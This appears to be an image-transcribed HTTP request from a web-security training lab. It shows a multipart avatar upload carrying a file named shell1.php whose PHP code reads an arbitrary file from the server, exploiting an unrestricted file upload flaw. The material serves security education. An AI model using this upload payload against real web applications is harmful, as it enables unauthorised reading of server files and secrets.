 1 POST /my-account/avatar HTTP/1.1
2 Host: acc71ff81e54a9a3c08a2688006100e0.web-security-academy.net
3 Cookie: session=vphB5BmTUBhrUFgcDtTnRlZIx88m8wnf
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: multipart/form-data; boundary=---------------------------230362996241420210471733391964
9 Content-Length: 547
10 Origin: https://acc71ff81e54a9a3c08a2688006100e0.web-security-academy.net
11 Referer: https://acc71ff81e54a9a3c08a2688006100e0.web-security-academy.net/my-account
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 Connection: close
19
20 -----------------------------230362996241420210471733391964
21 Content-Disposition: form-data; name="avatar"; filename="shell1.php"
22 Content-Type: application/x-php
23
24 <?php echo file_get_contents('/path/to/target'); ?>
25
26 -----------------------------230362996241420210471733391964
27 Content-Disposition: form-data; name="user"
28
29 wiener
30 -----------------------------230362996241420210471733391964
31 Content-Disposition: form-data; name="csrf"
32
33 oQjIp7FMmLEY4Qa2fUkx2KpQDhqWIEUC
34 -----------------------------230362996241420210471733391964--
35